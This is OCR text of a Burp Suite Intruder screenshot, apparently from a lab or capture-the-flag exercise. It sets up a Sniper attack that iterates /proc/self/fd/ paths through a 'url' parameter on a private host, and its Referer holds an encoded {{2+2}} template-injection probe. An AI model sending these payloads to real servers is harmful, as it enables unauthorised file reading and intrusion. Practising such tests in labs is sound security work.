 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
1 GET /page?url=/proc/self/fd/§1§ HTTP/1.1
2 Host: 192.168.201.250:9015
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.201.250:9015/page?url=%7B%7B2%2B2%7D%7D
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches \n Pretty
Clear
1 payload position
Length: 476